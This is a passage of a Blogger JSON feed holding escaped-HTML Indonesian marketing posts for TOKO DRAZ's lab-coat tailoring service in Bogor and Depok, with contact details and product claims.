bahan, serta menyepakati jumlah pesanan. \u003Cstrong data-end=\"7478\" data-start=\"7438\"\u003EToko Jas Laboratorium Terdekat Bogor\u003C\/strong\u003E akan memberikan panduan jelas di setiap tahap. Setelah kesepakatan tercapai, produksi dilakukan sesuai jadwal yang disepakati. Komunikasi tetap terjaga hingga produk selesai dan dikirim. Cara pesan yang terarah ini membantu pelanggan merasa nyaman, aman, dan yakin bahwa kebutuhan mereka ditangani secara profesional dari awal hingga akhir.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7880\" data-start=\"7826\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7880\" data-start=\"7826\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"7880\" data-start=\"7826\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"7880\" data-start=\"7826\"\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong data-end=\"7880\" data-start=\"7826\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6u_qQA4O26y0MBE7H4har2tWTKzeHBfg04uBISoWBuJFk1QqySxEVZBlR41DiSsJTSxi1zvaaYyosUSYQ3YXBAyfIdxZHdJ2cV8B4HeilgIZ-WmsldU0D83gduy3wJQVcV2NWHyK_k5-lpcdtP29W_H_kr0SrZFzbAYqfcC2tm0MaXQG4JoXpqausvzs5\/s1350\/DRAZ-JAS-LAB-23.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6u_qQA4O26y0MBE7H4har2tWTKzeHBfg04uBISoWBuJFk1QqySxEVZBlR41DiSsJTSxi1zvaaYyosUSYQ3YXBAyfIdxZHdJ2cV8B4HeilgIZ-WmsldU0D83gduy3wJQVcV2NWHyK_k5-lpcdtP29W_H_kr0SrZFzbAYqfcC2tm0MaXQG4JoXpqausvzs5\/w512-h640\/DRAZ-JAS-LAB-23.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cstrong data-end=\"7880\" data-start=\"7826\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan data-end=\"1166\" data-start=\"1103\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7880\" data-start=\"7826\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"7880\" data-start=\"7826\"\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7880\" data-start=\"7826\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7880\" data-start=\"7826\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"7880\" data-start=\"7826\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7880\" data-start=\"7826\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"7880\" data-start=\"7826\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7880\" data-start=\"7826\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Profesionalitas dan Kepercayaan Pelanggan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8463\" data-start=\"7882\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepercayaan tidak dibangun dalam waktu singkat, melainkan melalui konsistensi layanan dan kualitas. Konveksi amanah selalu menempatkan kepuasan pelanggan sebagai prioritas utama. \u003Cstrong data-end=\"8101\" data-start=\"8061\"\u003EToko Jas Laboratorium Terdekat Bogor\u003C\/strong\u003E menjaga reputasi dengan hasil kerja yang dapat dipertanggungjawabkan. Setiap pesanan diperlakukan dengan standar yang sama, baik kecil maupun besar. Komitmen ini menjadikan pelanggan tidak ragu untuk kembali memesan atau merekomendasikan kepada pihak lain. Profesionalitas yang terjaga adalah bukti nyata keseriusan dalam melayani kebutuhan seragam berkualitas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8529\" data-start=\"8470\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"8529\" data-start=\"8470\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan: Alasan Tepat Memilih Konveksi Berpengalaman\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8825\" data-start=\"8531\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih \u003Cstrong data-end=\"8579\" data-start=\"8539\"\u003EToko Jas Laboratorium Terdekat Bogor\u003C\/strong\u003E yang berpengalaman memberikan ketenangan dan kepastian kualitas. Pengalaman panjang menciptakan sistem kerja yang solid dan hasil yang konsisten. Dengan standar produksi tinggi, pelanggan mendapatkan jas laboratorium yang aman, nyaman, dan rapi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"9066\" data-start=\"8827\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan bahan, jahitan presisi, serta proses transparan menjadi fondasi utama layanan. Semua ini dirancang agar pelanggan merasa puas dan percaya. Setiap detail diperhatikan untuk menghasilkan produk yang layak digunakan jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"9279\" data-start=\"9068\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMinimal pemesanan yang jelas membantu menjaga efisiensi produksi. Pelanggan tetap memperoleh fleksibilitas desain tanpa mengorbankan kualitas. Skema ini memberikan keuntungan nyata bagi kebutuhan seragam custom.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/2892365149791076130\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/toko-jas-laboratorium-terdekat-bogor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/2892365149791076130"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/2892365149791076130"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/toko-jas-laboratorium-terdekat-bogor.html","title":"Toko Jas Laboratorium Terdekat Bogor"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLBDuIo2CzWXG3zcdiZ-GHjJ9_AYcQueqZeSj2JfUURz2lgVfzvtCE6XZHW5biagcAp-vxBDZtMZ0Obuu7lfPhQREd1Wt1nl_dQrgPZGfHeA6z0ioNCSfBtZSrg_wX7tXdQ16CMCd_OHEQ4afGSe0HUg5VP9yTHJ95GgiFZ9DjiiWvGxpa7yRwgBQX4xB_\/s72-w512-h640-c\/DRAZ-JAS-LAB-26.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-7007819610857839443"},"published":{"$t":"2025-12-21T18:37:00.000-08:00"},"updated":{"$t":"2025-12-21T18:37:20.101-08:00"},"title":{"type":"text","$t":"Toko Jas Laboratorium Terdekat Depok"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cstrong data-end=\"88\" data-start=\"0\"\u003EToko Jas Laboratorium Terdekat Depok, Solusi Seragam Profesional yang Siap Dipercaya\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"877\" data-start=\"90\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"145\" data-start=\"90\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAkses Mudah ke Toko Jas Laboratorium Terdekat Depok\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/10\/toko-jas-laboratorium-terdekat.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EToko Jas Laboratorium Terdekat\u003C\/span\u003E\u003C\/a\u003E Depok membutuhkan ketelitian karena jas laboratorium bukan sekadar pakaian kerja, melainkan perlindungan dan identitas profesional. Konveksi berpengalaman memahami standar keselamatan, kenyamanan, serta kerapihan jahitan yang menunjang aktivitas di ruang praktik. Pemilihan bahan yang tepat membantu sirkulasi udara, menjaga mobilitas, dan meningkatkan kepercayaan diri pemakai. Proses produksi dilakukan terukur, mulai dari pemotongan presisi hingga kontrol kualitas berlapis. Cara pesan dibuat praktis melalui konsultasi desain, pemilihan bahan, penentuan ukuran, persetujuan sampel, lalu produksi. Pengiriman melayani seluruh Indonesia dengan pengemasan aman agar kualitas tetap terjaga.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1589\" data-start=\"879\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"936\" data-start=\"879\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwPbYvbH1ALVHpPuclW8p_4bDxBn6_wFW37mYxjkqsRmoqv5Qf5TvJJUFdrIxIBr-PxeShSJWqPBzuCIdz6MrpiglhpMtoQUugILwvC4n3NiHjxkOUhF5u28siQw_dALFDjDajYAoCUfYUssYkeq5xMOFYgFKZbSeOIBW6HgrqycgpAJBCWNYry4Pwf113\/s2000\/Desain%20tanpa%20judul%20(35).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1333\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwPbYvbH1ALVHpPuclW8p_4bDxBn6_wFW37mYxjkqsRmoqv5Qf5TvJJUFdrIxIBr-PxeShSJWqPBzuCIdz6MrpiglhpMtoQUugILwvC4n3NiHjxkOUhF5u28siQw_dALFDjDajYAoCUfYUssYkeq5xMOFYgFKZbSeOIBW6HgrqycgpAJBCWNYry4Pwf113\/w426-h640\/Desain%20tanpa%20judul%20(35).png\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan data-end=\"936\" data-start=\"879\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp data-end=\"1589\" data-start=\"879\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"936\" data-start=\"879\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"936\" data-start=\"879\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas Bahan Jas Laboratorium yang Tahan dan Nyaman\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan utama Toko Jas Laboratorium Terdekat Depok terletak pada kualitas bahan yang diseleksi ketat. Bahan dipilih agar kuat, tidak mudah kusut, serta nyaman digunakan dalam durasi panjang. Tekstur kain disesuaikan dengan kebutuhan aktivitas, sehingga tidak panas dan tetap rapi. Proses finishing rapi, benang dibersihkan, dan setrika akhir memastikan tampilan profesional. Setiap detail seperti kancing, saku, dan kerah diperhatikan agar fungsional dan estetis. Cara pesan transparan memudahkan penyesuaian spesifikasi sesuai kebutuhan. Pengiriman nasional memastikan pemesan di berbagai daerah memperoleh produk konsisten, aman, dan siap pakai.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2265\" data-start=\"1591\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1640\" data-start=\"1591\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Fungsional dengan Tampilan Profesional\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain jas laboratorium dirancang fungsional tanpa mengorbankan estetika. Toko Jas Laboratorium Terdekat Depok menyediakan opsi potongan yang ergonomis, memudahkan gerak, dan mendukung aktivitas teknis. Saku dirancang strategis, jahitan diperkuat pada area rawan tarik, serta ukuran disesuaikan agar pas. Variasi desain tersedia untuk menyesuaikan kebutuhan bidang berbeda. Cara pesan dimulai dari diskusi kebutuhan hingga finalisasi desain, sehingga hasil tepat sasaran. Pengiriman seluruh Indonesia dilakukan tepat waktu. Keunggulan ini membantu pengguna tampil profesional, rapi, dan percaya diri dalam setiap kegiatan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2883\" data-start=\"2267\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2308\" data-start=\"2267\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Terkontrol dan Amanah\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeamanan proses menjadi prioritas. Toko Jas Laboratorium Terdekat Depok menjalankan alur kerja terstandar dengan pengawasan kualitas di setiap tahap. Mulai dari pemilihan bahan, pemotongan, penjahitan, hingga pengepakan, semuanya tercatat rapi. Konveksi berdiri selama dua belas tahun, dikenal amanah dan profesional, serta telah melayani ribuan instansi, sekolah, dan perusahaan di Indonesia. Cara pesan jelas dan terukur, menghindari kesalahpahaman. Pengiriman nasional didukung mitra logistik tepercaya. Hasilnya konsisten, rapi, dan sesuai spesifikasi yang disepakati.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3538\" data-start=\"2885\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2935\" data-start=\"2885\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman Produksi Beragam Kebutuhan Akademik\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman luas menjadi bukti kapabilitas. Selain jas laboratorium, konveksi berpengalaman memproduksi toga wisuda untuk berbagai universitas ternama di Indonesia tanpa menyebut nama lembaga. Pengalaman tersebut membentuk standar kualitas tinggi dan ketepatan waktu. Toko Jas Laboratorium Terdekat Depok memanfaatkan pembelajaran tersebut untuk meningkatkan detail produk. Cara pesan mengutamakan komunikasi dua arah agar kebutuhan terpenuhi. Pengiriman seluruh Indonesia memastikan jangkauan luas. Keunggulan ini memberikan rasa aman bagi pemesan yang membutuhkan kualitas konsisten dan profesional.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"4128\" data-start=\"3540\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3591\" data-start=\"3540\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"3591\" data-start=\"3540\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan data-end=\"936\" data-start=\"879\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"4128\" data-start=\"3540\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3591\" data-start=\"3540\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3591\" data-start=\"3540\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3591\" data-start=\"3540\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EStandar Ukuran Akurat dan Penyesuaian Fleksibel\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAkurasi ukuran menjadi kunci kenyamanan. Toko Jas Laboratorium Terdekat Depok menyediakan panduan pengukuran jelas serta opsi penyesuaian agar hasil pas. Tim berpengalaman membantu menentukan ukuran ideal berdasarkan kebutuhan aktivitas. Proses fitting disimulasikan melalui data ukuran yang teliti. Cara pesan sederhana meminimalkan revisi. Pengiriman nasional menjaga ketepatan waktu. Keunggulan ini mengurangi risiko ketidaksesuaian, meningkatkan kepuasan, dan memastikan jas laboratorium siap digunakan tanpa penyesuaian tambahan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4642\" data-start=\"4130\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4172\" data-start=\"4130\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Jahitan Rapi dan Daya Tahan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJahitan rapi meningkatkan daya tahan. Toko Jas Laboratorium Terdekat Depok menggunakan teknik jahit presisi untuk mengurangi risiko lepas atau robek. Benang berkualitas dipilih sesuai karakter kain. Area rawan diberi penguatan khusus. Cara pesan memudahkan permintaan spesifikasi teknis. Pengiriman ke seluruh Indonesia memastikan produk tiba aman. Keunggulan ini membuat jas laboratorium tahan lama, tetap rapi, dan mendukung aktivitas intensif dalam jangka panjang.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5117\" data-start=\"4644\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4685\" data-start=\"4644\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan Konsultasi Edukatif dan Tegas\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPendekatan edukatif membantu pemesan memahami pilihan terbaik. Toko Jas Laboratorium Terdekat Depok menyediakan konsultasi tegas, informatif, dan transparan. Tim menjelaskan perbedaan bahan, desain, serta perawatan agar keputusan tepat. Cara pesan terstruktur menghemat waktu. Pengiriman nasional siap menjangkau berbagai daerah. Keunggulan layanan ini membangun kepercayaan dan memastikan hasil sesuai ekspektasi tanpa keraguan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5591\" data-start=\"5119\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5167\" data-start=\"5119\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMinimal Pembelian dan Skala Produksi Efisien\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMinimal pembelian custom ditetapkan untuk menjaga efisiensi produksi. Toko Jas Laboratorium Terdekat Depok melayani pesanan skala menengah hingga besar dengan kontrol kualitas konsisten. Skala produksi memungkinkan pengelolaan waktu yang akurat. Cara pesan jelas sejak awal. Pengiriman seluruh Indonesia dilakukan sesuai jadwal. Keunggulan ini memberi kepastian hasil seragam, rapi, dan seragam untuk seluruh tim pemesan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6172\" data-start=\"5593\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"5646\" data-start=\"5593\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25Ae7pM9Ol8Qt_CjQ8yjQ4Ke0KKXMx6gbDLYtSzwtf4szE33aTBMiyXdFSJI-5tCkWw8qBxH72k8J4zOFIbq4Bo0u0ioBypZkNqyCRG_HHXINPAsqq6vBtIfSynYwpVyinvud8SxQEkDGxT_R2gTvU3J5fxP7YcvNwwlJZkX7TgC3Ij3FjuwYtiWOQwRL\/s2000\/Desain%20tanpa%20judul%20(37).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1333\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25Ae7pM9Ol8Qt_CjQ8yjQ4Ke0KKXMx6gbDLYtSzwtf4szE33aTBMiyXdFSJI-5tCkWw8qBxH72k8J4zOFIbq4Bo0u0ioBypZkNqyCRG_HHXINPAsqq6vBtIfSynYwpVyinvud8SxQEkDGxT_R2gTvU3J5fxP7YcvNwwlJZkX7TgC3Ij3FjuwYtiWOQwRL\/w426-h640\/Desain%20tanpa%20judul%20(37).png\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"5646\" data-start=\"5593\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan data-end=\"936\" 